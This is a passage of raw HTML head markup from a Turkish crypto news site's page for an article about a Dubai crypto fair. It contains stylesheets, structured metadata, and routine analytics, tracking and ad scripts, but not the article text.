img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/197439" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=197439' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg",
 "width": 640,
 "height": 360,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage",
 "url": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/",
 "inLanguage": "tr",
 "name": "Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#primaryImage"
 }
 },
 {
 "@id": "#post-197439",
 "@type": "NewsArticle",
 "headline": "Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek - KoinMedya",
 "url": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/",
 "isPartOf": {
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Murat N.",
 "url": "https://koinmedya.com/yazar/"
 },
 "articleSection": "Güncel Haber",
 "datePublished": "2021-08-30T11:10:00+03:00",
 "dateModified": "2021-08-30T10:51:07+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
